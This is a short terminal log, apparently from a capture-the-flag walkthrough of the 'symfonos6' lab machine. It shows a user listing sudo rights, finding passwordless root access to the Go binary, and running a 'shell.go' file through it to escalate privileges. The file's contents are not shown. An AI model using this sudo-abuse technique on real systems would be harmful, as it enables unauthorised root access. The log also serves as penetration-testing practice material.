 bash: go: command not found
[achilles@symfonos6 tmp]$ sudo -l
sudo -l
Matching Defaults entries for achilles on symfonos6:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User achilles may run the following commands on symfonos6:
    (ALL) NOPASSWD: /usr/local/go/bin/go
[achilles@symfonos6 tmp]$ sudo  /usr/local/go/bin/go run shell.go
sudo  /usr/local/go/bin/go run shell.go